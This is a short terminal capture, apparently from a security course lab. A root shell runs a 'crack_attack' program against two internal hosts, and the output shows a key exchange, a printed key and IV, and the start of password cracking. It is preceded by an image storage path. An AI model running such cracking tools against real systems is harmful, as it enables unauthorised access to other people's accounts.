 root@43964616d46e:/home/csc2026/314551003# ./crack_attack 172.18.0.3 172.18.0.2 8888
[*] KEM exchange with http://140.113.207.249:8080 ...
[*] key=515c11d8efecbbc9139067db3cef5421  iv=5d1348908979e77a
[*] Starting password cracking...